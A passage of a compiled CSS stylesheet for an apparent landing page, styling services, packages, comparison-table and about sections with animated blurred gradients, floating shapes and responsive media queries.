          filter: blur(60px);
}
@media (max-width: 1200px) {
  .services .container .section:nth-child(4) .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.services .container .section:nth-child(4) .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(1) {
  position: absolute;
  left: -50%;
  top: 15%;
  padding: 20px;
  height: 220px;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 229px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 31px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 15%;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(4) .mob .mobile > div:nth-child(1) {
    left: 15px;
  }
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(1) .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(1) .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #845ECC;
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(1) .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
  width: 2px;
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(1) .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #845ECC;
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(2) {
  position: absolute;
  background-color: #593A89;
  border-radius: 1.1rem;
  right: 5px;
  top: 15%;
  padding: 20px;
  text-align: center;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(4) .mob .mobile > div:nth-child(2) {
    top: 50%;
  }
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(2) img {
  width: 50px;
  color: black;
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(3) {
  width: 220px;
  background-color: #E55EA2;
  height: 265px;
  position: absolute;
  border-radius: 0 1.5rem 1.5rem 0;
  right: -88%;
  top: 27%;
  z-index: -50;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 10px;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(4) .mob .mobile > div:nth-child(3) {
    display: none;
  }
}
.services .container .section:nth-child(4) .mob .mobile > div:nth-child(3) .solid-c {
  border-radius: 50%;
  width: 20px;
  height: 20px;
  background-color: white;
}
.services .container .section .txt {
  -webkit-box-flex: 0.5;
      -ms-flex: 0.5;
          flex: 0.5;
}
.services .container .section .txt h2 {
  padding: 10px 0;
  margin: 0 auto;
}
.services .container .section .mob {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
@media (max-width: 1200px) {
  .services .container .section .mob {
    -webkit-box-flex: 0.5;
        -ms-flex: 0.5;
            flex: 0.5;
  }
}
.services .container .section .mob .mobile {
  background-color: white;
  border-radius: 1.7rem;
  position: relative;
  width: 250px;
  height: 500px;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
  margin: 0 auto;
}
.services .container .section .mob .mobile img {
  width: 98%;
}
.services .container .section .mob .mobile::before {
  content: "";
  width: 90%;
  height: 85%;
  position: absolute;
  background-color: #F6F2FA;
  top: 10%;
  left: 5%;
}

.pactages .container .content.compare {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
  -webkit-box-pack: right !important;
      -ms-flex-pack: right !important;
          justify-content: right !important;
  gap: 120px;
}
@media (max-width: 1200px) {
  .pactages .container .content.compare {
    gap: 10px;
  }
}
.pactages .container .content.compare .box {
  z-index: 100;
  max-width: 315px !important;
  text-align: center !important;
  margin-bottom: -130px;
}
@media (max-width: 1200px) {
  .pactages .container .content.compare .box .head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .pactages .container .content.compare .box .head p {
    height: 60px;
    text-align: center;
    margin: 0 !important;
  }
}
.pactages .container .content.compare .box:nth-child(1) {
  margin-left: 100px;
}
@media (max-width: 1200px) {
  .pactages .container .content.compare .box:nth-child(1) {
    margin-left: 0;
  }
}
.pactages .container .content.compare .box:nth-child(2) {
  margin-right: 100px;
}
@media (max-width: 1200px) {
  .pactages .container .content.compare .box:nth-child(2) {
    margin-right: 0;
  }
}
.pactages .container .content.compare .box .arow {
  text-align: center;
  background-color: #3EB6AE !important;
  padding: 10px 40px !important;
}
.pactages .container .content.compare .box .arow a {
  color: white !important;
}

.compare {
  position: relative;
}
.compare .gredient {
  position: absolute;
  top: -30%;
  left: 19%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .compare .gredient {
    left: -50px;
  }
}
.compare .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.compare .gredient1 {
  position: absolute;
  top: 90%;
  right: 20%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(240, 235, 91, 0.5843137255)));
  background-image: linear-gradient(180deg, rgba(240, 235, 91, 0.5843137255));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .compare .gredient1 {
    left: -50px;
  }
}
.compare .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.compare .container .content table {
  border-radius: 1.5rem;
  border-style: hidden;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
}
.compare .container .content table tr:first-child th {
  border-radius: 1.5rem 0 0 0;
  padding-top: 100px !important;
}
.compare .container .content table tr:first-child td {
  padding-top: 100px !important;
}
.compare .container .content table tr:last-child th {
  border-radius: 0 0 0 1.5rem;
}
.compare .container .content table tr:last-child td {
  padding-bottom: 50px;
}
.compare .container .content table tr th {
  background-color: #dee2e6;
  padding: 20px 5%;
  font-weight: 500;
  color: #593A89;
  vertical-align: middle;
}
.compare .container .content table tr td {
  padding: 20px 7%;
  font-weight: 500;
  color: #593A89;
  background-color: white;
}
@media (max-width: 1200px) {
  .compare .container .content table tr td {
    text-align: center;
  }
}
.compare .container .content table tr td img {
  width: 40px;
  padding-right: 20px;
}

.about .content1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 50px;
  padding: 80px 0;
  padding-bottom: 15px;
}
@media (max-width: 1200px) {
  .about .content1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
.about .content1 .img {
  background-image: url("../images/freestocks-mw6Onwg4frY-unsplash.png");
  background-size: cover;
  border-radius: 1.5rem;
  width: 600px;
  height: 500px;
  position: relative;
}
@media (max-width: 1200px) {
  .about .content1 .img {
    width: 100%;
    overflow: hidden;
  }
}
.about .content1 .img .solidc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 37%;
  position: absolute;
  top: 46%;
  right: 0;
  gap: 15px;
}
.about .content1 .img .solidc .solid-c {
  background-color: #F0EB5B;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  -webkit-animation: float 6s ease-in-out infinite;
          animation: float 6s ease-in-out infinite;
}
@-webkit-keyframes float {
  0% {
    -webkit-transform: translatey(0px) translatex(0px);
            transform: translatey(0px) translatex(0px);
  }
  50% {
    -webkit-transform: translatey(-50px) translatex(-50px) scale(0.5);
            transform: translatey(-50px) translatex(-50px) scale(0.5);
  }
  100% {
    -webkit-transform: translatey(0px) translatex(0px) scale(1);
            transform: translatey(0px) translatex(0px) scale(1);
  }
}
@keyframes float {
  0% {
    -webkit-transform: translatey(0px) translatex(0px);
            transform: translatey(0px) translatex(0px);
  }
  50% {
    -webkit-transform: translatey(-50px) translatex(-50px) scale(0.5);
            transform: translatey(-50px) translatex(-50px) scale(0.5);
  }
  100% {
    -webkit-transform: translatey(0px) translatex(0px) scale(1);
            transform: translatey(0px) translatex(0px) scale(1);
  }
}
.about .content1 .text {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.about .content1 .text p {
  line-height: 2;
}
.about .content2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
  position: relative;
}
.about .content2 .gredient {
  position: absolute;
  top: -55%;
  left: -5%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .about .content2 .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.about .content2 .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.about .content2 .gredient1 {
  position: absolute;
  bottom: 25%;
  left: 30%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .about .content2 .gredient1 {
    left: -50px;
  }
}
.about .content2 .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.about .content2 .vision {
  background-color: #F0EB5B;
  position: relative;
  max-width: 550px;
  height: 450px;
  padding: 0 10%;
  border-radius: 1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 180px;
}
@media (max-width: 1200px) {
  .about .content2 .vision {
    margin-right: 0;
  }
}
.about .content2 .vision p {
  line-height: 2;
}
.about .content2 .vision .t-letters {
  position: absolute;
  left: -30%;
  top: 15%;
  padding: 20px;
  height: 220px;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 266px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 42px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 15%;
}
@media (max-width: 1200px) {
  .about .content2 .vision .t-letters {
    display: none;
  }
}
.about .content2 .vision .t-letters .t-letter {
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
}
.about .content2 .vision .t-letters .t-letter::before {
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #845ECC;
}
.about .content2 .vision .t-letters .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  width: 2px;
}
.about .content2 .vision .t-letters .t-letter2::before {
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #845ECC;
}
.about .content3 {
  padding-top: 15px;
}
.about .content3 .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}
@media (max-width: 1200px) {
  .about .content3 .box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about .content3 .box .box1 {
  background-color: #3EB6AE;
  color: white;
  max-width: 550px;
  height: 450px;
  padding: 0 10%;
  border-radius: 1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.about .content3 .box .box1 p {
  line-height: 2;
}
.about .content3 .box .box2 {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.about .content3 .box .box2 .part1 .half-cicles {
  background-color: #845ECC;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 260px;
  height: 90%;
  border-radius: 1.5rem;
  padding: 15px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-animation: translate 6s ease-in-out infinite;
          animation: translate 6s ease-in-out infinite;
}
@-webkit-keyframes translate {
  0% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
  50% {
    -webkit-transform: translatex(100%);
            transform: translatex(100%);
  }
  100% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
}
@keyframes translate {
  0% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
  50% {
    -webkit-transform: translatex(100%);
            transform: translatex(100%);
  }
  100% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
}
@media (max-width: 769px) {
  .about .content3 .box .box2 .part1 .half-cicles {
    -webkit-animation: translate 6s ease-in-out infinite;
            animation: translate 6s ease-in-out infinite;
  }
  @-webkit-keyframes translate {
    0% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
    50% {
      -webkit-transform: translatex(20%);
              transform: translatex(20%);
    }
    100% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
  }
  @keyframes translate {
    0% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
    50% {
      -webkit-transform: translatex(20%);
              transform: translatex(20%);
    }
    100% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
  }
}
.about .content3 .box .box2 .part1 .half-cicles .halfC {
  width: 70px;
  height: 80px;
  border-radius: 50%;
  border: 20px solid transparent;
  border-right-color: #F0EB5B;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-animation-name: border;
          animation-name: border;
  -webkit-animation-duration: 6s;
          animation-duration: 6s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@-webkit-keyframes border {
  0% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  60% {
    -webkit-transform: rotate(325deg);
            transform: rotate(325deg);
  }
}
@keyframes border {
  0% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  60% {
    -webkit-transform: rotate(325deg);
            transform: rotate(325deg);
  }
}
.about .content3 .box .box2 .part2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}
.about .content3 .box .box2 .part2 .border-cir {
  width: 270px;
  background-color: #3EB6AE;
  border-radius: 1.5rem;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 10px;
  float: inline-end;
  -webkit-animation: translate2 6s ease-in-out infinite;
          animation: translate2 6s ease-in-out infinite;
}
@-webkit-keyframes translate2 {
  0% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
  50% {
    -webkit-transform: translatex(-100%);
            transform: translatex(-100%);
  }
  100% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
}
@keyframes translate2 {
  0% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
  50% {
    -webkit-transform: translatex(-100%);
            transform: translatex(-100%);
  }
  100% {
    -webkit-transform: translatex(0px);
            transform: translatex(0px);
  }
}
@media (max-width: 769px) {
  .about .content3 .box .box2 .part2 .border-cir {
    -webkit-animation: translate2 6s ease-in-out infinite;
            animation: translate2 6s ease-in-out infinite;
  }
  @-webkit-keyframes translate2 {
    0% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
    50% {
      -webkit-transform: translatex(-20%);
              transform: translatex(-20%);
    }
    100% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
  }
  @keyframes translate2 {
    0% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
    50% {
      -webkit-transform: translatex(-20%);
              transform: translatex(-20%);
    }
    100% {
      -webkit-transform: translatex(0px);
              transform: translatex(0px);
    }
  }
}
.about .content3 .box .box2 .part2 .border-cir .borderc {
  border-radius: 50%;
  width: 50px;
  height: 50px;
  border: 12px solid #F0EB5B;
}
.about .content4 {
  position: relative;
}
.about .content4 .gredient {
  position: absolute;
  top: 30%;
  left: 10%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .about .content4 .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.about .content4 .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.about .content4 .gredient1 {
  position: absolute;
  bottom: -20%;
  right: 100px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .about .content4 .gredient1 {
    left: -50px;
  }
}
.about .content4 .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.about .content4 .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  gap: 20px;
}
@media (max-width: 1200px) {
  .about .content4 .box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about .content4 .box .box1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.about .content4 .box .box1 .part1 {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 550px;
  height: 450px;
  padding: 100px 0px;
}
.about .content4 .box .box1 .part1 .halfcirc {
  position: absolute;
  bottom: -50px;
  left: -100px;
  width: 100px;
  background-color: #F0EB5B;
  border-radius: 1.5rem;
  padding-bottom: 20px;
}
@media (max-width: 1200px) {
  .about .content4 .box .box1 .part1 .halfcirc {
    left: 61px;
    bottom: -57px;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
  }
}
.about .content4 .box .box1 .part1 .halfcirc .halfC {
  -webkit-animation-name: border;
          animation-name: border;
  -webkit-animation-duration: 6s;
          animation-duration: 6s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  margin-left: 20px;
  margin-top: 20px;
  width: 70px;
  height: 67px;
  border-radius: 50%;
  border: 16px solid transparent;
  border-right-color: #3EB6AE;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  border-bottom-color: #3EB6AE !important;
  border-right-color: transparent;
}
@keyframes border {
  0% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  60% {
    -webkit-transform: rotate(325deg);
            transform: rotate(325deg);
  }
}
.about .content4 .box .box1 .part1 .tringles {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  right: -100px;
  top: 103px;
}
@media (max-width: 1200px) {
  .about .content4 .box .box1 .part1 .tringles {
    top: 0;
    left: 0;
    width: 100%;
  }
}
.about .content4 .box .box1 .part1 .tringles .shape {
  height: 26px;
  border-radius: 50%;
  border: 28px solid transparent;
  border-top-color: #3EB6AE;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@media (max-width: 769px) {
  .about .content4 .box .box1 .part1 .tringles .shape:last-child {
    display: none;
  }
}
@-webkit-keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.about .content4 .box .box1 .part1 h2 {
  font-weight: bold;
  width: 70%;
  font-size: calc(2.325rem + 0.9vw);
}
.about .content4 .box .box1 .part2 {
  background-color: #E55EA2;
  max-width: 550px;
  height: 450px;
  padding: 0 10%;
  border-radius: 1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: white;
}
